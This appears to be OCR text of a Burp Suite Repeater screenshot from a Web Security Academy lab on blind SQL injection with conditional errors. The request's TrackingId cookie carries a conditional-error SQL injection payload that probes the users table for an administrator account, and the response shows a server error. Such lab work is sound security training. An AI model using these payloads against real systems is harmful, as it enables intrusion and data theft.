 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 ×
Send Cancel < >
Target: https://0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
3 Cookie: TrackingId=gh8LTXEFir5ig9lM'||(SELECT CASE WHEN(1=1) THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator')||'; session=wPk8j3YqnPUoDTvnfqAauD9hL8cHGxxh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done
2,353 bytes | 347 millis
25°C
Trời ít mây
Search
ENG
US
1:41
01/27/2024